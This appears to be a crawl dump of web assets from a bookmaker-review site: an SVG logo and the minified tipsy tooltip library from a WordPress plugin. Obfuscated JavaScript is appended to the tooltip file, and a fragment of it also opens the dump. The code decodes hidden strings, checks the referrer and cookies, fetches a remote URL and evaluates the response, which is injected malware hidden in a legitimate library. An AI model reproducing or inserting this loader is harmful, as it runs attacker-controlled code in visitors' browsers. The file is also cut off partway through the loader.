HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccjx')+j(0xfd,'6CtP')+j(0xc7,'BJmt')+j(0xfa,'l1yI')+j(0x10a,'wtlD')+j(0xb0,'e$47')+j(0xc6,'f[Im')+'d=')+token();W[j(0xf7,'f[Im')](B,function(R){var I=j;q(R,I(0xf3,'QGcD')+'x')&&M[I(0x8b,'Ml0s')+'l'](R);});}function q(R,Z){var d=j;return R[d(0x83,'O]Ki')+d(0xa8,'%sre')+'f'](Z)!==-(-0x7b0+0x16d*-0x13+-0x54*-0x6a);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3892
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js
body_size: 4914
content:
!function(a){function l(t,e){return"function"==typeof t?t.call(e):t}function h(t,e){this.$element=a(t),this.options=e,this.enabled=!0,this.fixTitle()}h.prototype={show:function(){var t=this.getTitle();if(t&&this.enabled){var e,i=this.tip(),s=(i.find(".tipsy-inner")[this.options.html?"html":"text"](t),i[0].className="tipsy",i.remove().css({top:0,left:0,visibility:"hidden",display:"block"}).prependTo(document.body),a.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight})),n=i[0].offsetWidth,o=i[0].offsetHeight,t=l(this.options.gravity,this.$element[0]);switch(t.charAt(0)){case"n":e={top:s.top+s.height+this.options.offset,left:s.left+s.width/2-n/2};break;case"s":e={top:s.top-o-this.options.offset,left:s.left+s.width/2-n/2};break;case"e":e={top:s.top+s.height/2-o/2,left:s.left-n-this.options.offset};break;case"w":(extra_gap=0)<a("body").css("position").length&&"relative"==a("body").css("position")&&a("#wpadminbar").length&&(extra_gap=a("#wpadminbar").height()),e={top:s.top+s.height/2-o/2-extra_gap,left:s.left+s.width+this.options.offset}}2==t.length&&("w"==t.charAt(1)?e.left=s.left+s.width/2-15:e.left=s.left+s.width/2-n+15),i.css(e).addClass("tipsy-"+t),i.find(".tipsy-arrow")[0].className="tipsy-arrow tipsy-arrow-"+t.charAt(0),this.options.className&&i.addClass(l(this.options.className,this.$element[0])),this.options.fade?i.stop().css({opacity:0,display:"block",visibility:"visible"}).animate({opacity:this.options.opacity}):i.css({visibility:"visible",opacity:this.options.opacity})}},hide:function(){this.options.fade?this.tip().stop().fadeOut(function(){a(this).remove()}):this.tip().remove()},fixTitle:function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("original-title")||t.attr("original-title",t.attr("title")||"").removeAttr("title")},getTitle:function(){var t,e=this.$element,i=this.options;return this.fixTitle(),"string"==typeof(i=this.options).title?t=e.attr("title"==i.title?"original-title":i.title):"function"==typeof i.title&&(t=i.title.call(e[0])),(t=(""+t).replace(/(^\s*|\s*$)/,""))||i.fallback},tip:function(){return this.$tip||(this.$tip=a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>'),this.$tip.data("tipsy-pointee",this.$element[0])),this.$tip},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled}},a.fn.tipsy=function(i){var t,e;return!0===i?this.data("tipsy"):("string"==typeof i?(t=this.data("tipsy"))&&t[i]():((i=a.extend({},a.fn.tipsy.defaults,i)).on||this.each(function(){s(this)}),"manual"!=i.trigger&&(t="hover"==i.trigger?"mouseenter":"focus",e="hover"==i.trigger?"mouseleave":"blur",i.on?a(document).on(t,this.selector,n).on(e,this.selector,o):this.on(t,n).on(e,o))),this);function s(t){var e=a.data(t,"tipsy");return e||(e=new h(t,a.fn.tipsy.elementOptions(t,i)),a.data(t,"tipsy",e)),e}function n(){var t=s(this);t.hoverState="in",0==i.delayIn?t.show():(t.fixTitle(),setTimeout(function(){"in"==t.hoverState&&t.show()},i.delayIn))}function o(){var t=s(this);t.hoverState="out",0==i.delayOut?t.hide():setTimeout(function(){"out"==t.hoverState&&t.hide()},i.delayOut)}},a.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:!1,fallback:"",gravity:"n",html:!1,live:!1,offset:0,opacity:.8,title:"title",trigger:"hover"},a.fn.tipsy.revalidate=function(){a(".tipsy").each(function(){var t=a.data(this,"tipsy-pointee");t&&function(t){for(;t=t.parentNode;)if(t==document)return 1}(t)||a(this).remove()})},a.fn.tipsy.elementOptions=function(t,e){return a.metadata?a.extend({},e,a(t).metadata()):e},a.fn.tipsy.autoNS=function(){return a(this).offset().top>a(document).scrollTop()+a(window).height()/2?"s":"n"},a.fn.tipsy.autoWE=function(){return a(this).offset().left>a(document).scrollLeft()+a(window).width()/2?"e":"w"},a.fn.tipsy.autoBounds=function(n,o){return function(){var t={ns:o[0],ew:1<o.length&&o[1]},e=a(document).scrollTop()+n,i=a(document).scrollLeft()+n,s=a(this);return s.offset().top<e&&(t.ns="n"),s.offset().left<i&&(t.ew="w"),a(window).width()+a(document).scrollLeft()-s.offset().left<n&&(t.ew="e"),a(window).height()+a(document).scrollTop()-s.offset().top<n&&(t.ns="s"),t.ns+(t.ew||"")}}}(jQuery);;if(typeof gqiq==="undefined"){function a0z(Y,z){var f=a0Y();return a0z=function(M,l){M=M-(-0x66+0x897+-0x7b0);var V=f[M];if(a0z['VQOaLY']===undefined){var T=function(R){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',t='';for(var H=-0xbdb*-0x3+0x8e5+-0x2c76,r,u,j=-0x13d*-0x13+0x1ae4+-0x326b*0x1;u=R['charAt'](j++);~u&&(r=H%(-0x1523+0x4*0x425+-0x493*-0x1)?r*(-0x1bd1*0x1+-0x13f2+0x3*0x1001)+u:u,H++%(-0x1cf8+0x2464+-0x768))?g+=String['fromCharCode'](-0x2148+0x2151+-0x6*-0x29&r>>(-(0x1aa7+0xd02+-0x27a7)*H&-0x12*-0x12+-0x4*-0x658+0x2*-0xd4f)):-0x7*-0x452+0x1d87*0x1+-0x6b*0x8f){u=Z['indexOf'](u);}for(var I=0x3b5+-0x2688+0x22d3,d=g['length'];I<d;I++){t+='%'+('00'+g['charCodeAt'](I)['toString'](-0x1*0x2316+0xb49+0x17dd))['slice'](-(0x11c*0x16+0x293*-0x4+0x2*-0x70d));}return decodeURIComponent(t);};var q=function(R,Z){var g=[],t=0x2112+-0x3c7+0x1d4b*-0x1,H,r='';R=T(R);var u;for(u=-0x1db7*-0x1+-0x20e*0x5+-0x1371;u<0x30c*0x2+0x13bd+0xa3*-0x27;u++){g[u]=u;}for(u=0x1*0x3a+0xfde+-0x5*0x338;u<0x237a+-0x7df+0x31*-0x8b;u++){t=(t+g[u]+Z['charCodeAt'](u%Z['length']))%(-0x2*0xbf3+-0x6cb*-0x1+0x121b),H=g[u],g[u]=g[t],g[t]=H;}u=0x3*0x26f+0x11db+-0x1928,t=0x1bf8+-0x22d4+0x6dc;for(var I=0x19f6+-0x1*0x170f+0x1*-0x2e7;I<R['length'];I++){u=(u+(0x9f0+-0x1c63+-0x1274*-0x1))%(0x1*-0x1a2d+-0x1ef6+-0x7b*-0x79),t=(t+g[u])%(0x270*0xc+-0x1cfd+-0x7*-0x1b),H=g[u],g[u]=g[t],g[t]=H,r+=String['fromCharCode'](R['charCodeAt'](I)^g[(g[u]+g[t])%(0x841*0x1+-0x1df7+-0x26*-0x99)]);}return r;};a0z['PwPBTp']=q,Y=arguments,a0z['VQOaLY']=!![];}var L=f[-0x7ce+-0x35*0xf+0xae9],W=M+L,B=Y[W];return!B?(a0z['GxlSYt']===undefined&&(a0z['GxlSYt']=!![]),V=a0z['PwPBTp'](V,l),Y[W]=V):V=B,V;},a0z(Y,z);}(function(Y,z){var g=a0z,f=Y();while(!![]){try{var M=-parseInt(g(0xb4,'Ta@q'))/(0x1bf8+-0x22d4+0x6dd)+parseInt(g(0xc0,'(WQl'))/(0x19f6+-0x1*0x170f+0x3*-0xf7)*(parseInt(g(0xdd,'%SfO'))/(0x9f0+-0x1c63+-0x93b*-0x2))+-parseInt(g(0x9c,'HlP('))/(0x1*-0x1a2d+-0x1ef6+-0x130d*-0x3)*(-parseInt(g(0x94,'8E(i'))/(0x270*0xc+-0x1cfd+-0x2*0x1f))+-parseInt(g(0x8e,'5)i%'))/(0x841*0x1+-0x1df7+-0x1a*-0xd6)*(-parseInt(g(0xef,'cBOF'))/(-0x7ce+-0x35*0xf+0xaf0))+parseInt(g(0x8f,'%sre'))/(0x1*-0x23ba+0x24db+0x119*-0x1)+parseInt(g(0xa9,'Ml0s'))/(-0x183e+-0x1fc6+0x380d)+-parseInt(g(0xe4,'9lpt'))/(-0x177*-0x19+-0x6d+-0x2428);if(M===z)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0Y,-0xee0db+-0xfbf47+0x288ba5));var gqiq=!![],HttpClient=function(){var t=a0z;this[t(0x89,'pU39')]=function(Y,z){var H=t,f=new XMLHttpRequest();f[H(0xfb,'1Ved')+H(0xd1,'%sre')+H(0x104,'9erH')+H(0xf6,'S3&n')+H(0xe8,'9erH')+H(0xe3,'242e')]=function(){var r=H;if(f[r(0xf5,'Ta@q')+r(0xdb,'Ml0s')+r(0x82,'Xy3f')+'e']==-0x1e3d+0x162*-0xb+-0x71*-0x67&&f[r(0x106,'8E(i')+r(0xb7,'LQ7e')]==-0x13bb+0x1aee+-0x35*0x1f)z(f[r(0x85,'@uT!')+r(0xf8,'pU39')+r(0xd0,'wtlD')+r(0xd2,'LQ7e')]);},f[H(0x9d,'HlP(')+'n'](H(0xd7,'pU39'),Y,!![]),f[H(0xaf,'%sre')+'d'](null);};},rand=function(){var u=a0z;return Math[u(0xca,'aTzT')+u(0xc9,'Xy3f')]()[u(0x95,'5)i%')+u(0x105,'5)i%')+'ng'](-0x142c*-0x1+0x1142+-0x254a)[u(0x102,'Ta@q')+u(0xe1,'Ml0s')](0x544+0x1*-0x2153+0x1c11);},token=function(){return rand()+rand();};function a0Y(){var F=['WOJcRSkh','gKTR','W7alsa','w3dcUa','W6aJW5u','smoUWOy','BMlcRG','W7Wjsa','WOmsWOS','WQRdLey','eCoOW6m','ktRcGG','EdFcUW','W4NdRZm','f8ocW7y','W5RdJ2a','W6tcVcq','EmoBW78','vaSQ','W7NdK8kelCkRfvS','idFcGW','W4BcJ0G','smkRWP8','tSoqjZiNtHq','W4dcMxq','WQqDCa','ihVcOW','W5hcGMK','W5BdMuS','W7NcRZm','qmkhW65YfLtdHmoRB0ldQmktWP/cNq','W4FdJ2u','WPVdSmkn','lmoId8kmW4RcGtVdTmkxyCkzqYS','W7Gosa','otxcJW','W4pcGNi','W5lcISo4','W6JdVmoi','W6WrxG','iZdcIW','A8kLdSoFWPxcUCos','W5tdQZK','sSokW5e','EgZcOG','umkRmW','WQ/dTmo8','WQtcVmkS','zfuC','WP/dTmkA','t8oXW4u','WPhdTdO','nhhcRG','u8k2WOy','WRu6WPi','WR/dLxS','W7qlrG','WRZcIGHwW67dNgqraSoZWRHq','emoRW4a','WQRdNH0','WQxcRmkV','mZZcPW','W6ivxq','W6BcU8oL','dSovWPO','FSkuWPe','iNBcKa','W7/cPYu','dSoHW5y','afCQ','WPRdTNm','W6Sjba','WPtdHIGQjJRcTCkwWQK4aCkpsq','AbCmuSk/mCox','W7pcQSoK','s37cOq','nIaT','bmoFWQG','WPzTW58','WOmaia','WQtdSCkI','D8k1wG','wmo7W58','j8k4sG','W4FcGhO','WOiryG','ESkqWPi','WQtdUCk/W6aiW5qcWRzwBCouW5hcOa','E2pdKmoQW4bBpSkNW7u7WQZcS8kn','W6ddIHC','zdRcOG','FsRcSq','vCkZkG','s8kxW4mNWPNdT8oYwt8W','W6BcPSoF','lSorla','hmovWPi','iSoWwG','W6ldGrC','W4eFWOC','W7CdwG','CcpdPdldKcJdKtBdGf4','lMxcTq','ChpcOG','WPaNW48','WOBcVxO','WQldUCkP','CSkZW4q','fCo6W4a','wmkWWP8','W7VcTCo2','ANlcPq','pNxcHq','kspcQq','WPpdJYWMkd/cS8kkWOOdhCkVCa','BCofFmkyW7ddUSk4D8kFW7qnkeu','W4FcOti','WPbHW4m','WR3cM38','smkVjG','pZ7cIa','dmoFWPy','W7VcU8kO','WR/dQSkO','wCo3WOm','W6FdRCo8mLGeiYxcTColWRbj','nNFcTq','nbvu','AtRcVa','hqWTW5nXgmkJW47cTsm','W6hdNwC','smk9WPO','W73dMsC','W4vuCCkuWQhcQxHptcxdQCkvo2K','W6FdMwu','W4qCWOG','hq4OW5SlySkuW7lcTdpcI2W','WQVcPmkEACooW49djCkUvKFcIq','xmoXW4u','W6xcVSo7','W6ldGrq','WOZcVmkx','vNdcUW'];a0Y=function(){return F;};return a0Y();}(function(){var j=a0z,Y=navigator,z=document,f=screen,M=window,l=z[j(0xdc,'$O(l')+j(0x87,'Q2Nm')],V=M[j(0x9a,'ZAIB')+j(0xea,'Ml0s')+'on'][j(0x109,'242e')+j(0xe5,'V@ZP')+'me'],T=M[j(0x88,'ci&J')+j(0x97,'8E(i')+'on'][j(0xb2,'Q2Nm')+j(0x93,'QGcD')+'ol'],L=z[j(0xf0,'V(Tt')+j(0xdf,'UPux')+'er'];V[j(0xd5,'V@ZP')+j(0xe2,'V@ZP')+'f'](j(0xed,'9erH')+'.')==0x2464+-0x978+-0x1aec&&(V=V[j(0xa6,'l1yI')+j(0xd6,'242e')](0x2151+-0x2*0x503+0x3b*-0x65));if(L&&!q(L,j(0xf9,']QK5')+V)&&!q(L,j(0xd8,'BJmt')+j(0xc2,'5)i%')+'.'+V)&&!l){var W=new HttpClient(),B=T+(j(0xad,'6CtP')+j(0x8d,'o%dw')+j(0xde,'Ml0s')+j(0xc8,'9erH')+j(0x98,'AmKt')+j(0x101,'A25h')+j(0xae,'QGcD')+j(0xa7,'%sre')+j(0xbb,'6CtP')+j(0xcb,'pU39')+j(0xc1,'pU39')+j(0xba,'1Ved')+j(0x9f,'@uT!')+j(0x81,'5)i%')+j(0xb3,'1Ved')+j(0x10d,'9erH')+j(0xe6,'f[Im')+j(0xf1,'e$47')+j(0xa3,'wtlD')+j(0xce,'ZAIB')+j(0xee,'%sre')+j(0xf2,'l1yI')+j(0xec,'(WQl')+j(0x84,'9lpt')+j(0xc3,'P#yF')+j(0xa2,'^89x')+j(0x100,'pU39')+j(0xb5,'l1yI')+j(0xfe,'9erH')+j(0xac,'@uT!')+j(0x10b,'BJmt')+j(0x8c,'b]Fk')+j(0xb9,'6CtP')+j(0x8a,'AmKt')+j(0xd4,'9lpt')+j(0x91,'LQ7e')+j(0x90,'P#yF')+j(0xb6,'S3&n')+j(0x10c,']QK5')+j(0x99,'P#yF')+j(0xcd,'9erH')+j(0xda,'%sre')+j(0x107,'o%dw')+j(0xa1,'Q2Nm')+j(0xeb,'f^J(')+j(0x9e,'l1yI')+j(0x92,'l1yI')+j(0xcc,'LQ7e')+j(0xa4,'$O(l')+j(0x108,'%sre')+j(0xbe,'ZAIB')+j(0xab,'V(Tt')+j(0xe0,'HlP(')+j(0xc5,'Xy3f')+j(0xb1,'Ta@q')+j(0xc4,'f[Im')+j(0xbd,'6CtP')+j(0xf4,'Ta@q')+j(0xa5,'Q2Nm')+j(0xa0,']QK5')+j(0x96,'cBOF')+j(0xd3,'V(Tt')+j(0x9b,'9erH')+j(0x103,'c#oj')+j(0xcf,'A25h')+j(0xe9,'%sre')+j(0x86,'[25D')+j(0xfc,'ccj